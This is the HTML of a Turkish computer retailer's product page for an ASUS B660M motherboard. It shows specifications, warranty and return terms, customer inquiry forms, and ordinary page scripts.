		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Soket Yapısı</strong> 1700 Pin (12. / 13.Nesil)</li><li><strong>Depolama</strong> M.2</li><li><strong>USB</strong> USB 2.0</li><li><strong>USB</strong> USB 3.2</li><li><strong>HDMI</strong> Var</li><li><strong>Onboard VGA</strong> Var</li><li><strong>Uyumlu Kasa Tipi</strong> mATX</li><li><strong>Uyumlu Kasa Tipi</strong> ATX</li><li><strong>Uyumlu Ram Tipi</strong> DDR4 Ram</li><li><strong>Kullanım Alanı</strong> Standart</li><li><strong>İşlemci Tipi</strong>  Intel</li><li><strong>Depolama</strong> SATA3</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"20731","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180531.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180532.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180533.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180534.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180535.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202306/asus-ex-b660m-v5-d4-intel-lga1700-anakart-anakartlar-180536.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":8410.1186,"market":7776.86,"wire":8410.1186,"single":8410.1186,"fx":196.82},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
